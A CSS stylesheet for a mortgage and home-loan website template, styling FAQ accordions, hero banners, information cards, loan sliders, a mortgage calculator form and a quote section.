.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

